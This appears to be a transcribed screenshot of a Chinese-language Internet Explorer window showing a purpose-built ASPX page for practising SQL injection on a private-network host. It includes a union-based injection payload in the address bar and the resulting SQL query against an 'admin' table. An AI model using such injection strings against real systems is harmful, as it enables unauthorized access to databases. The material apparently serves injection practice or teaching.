 暗影aspx构造注射专用页面 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://192.168.1.55/sqlserver/1.aspx?xxser=1%20and%201=1%20union%20all%20select%20null,null 转到 链接 »
最终执行SQL语句为: select * from admin where id=1 and 1=1 union all select null,null,null from sysobjects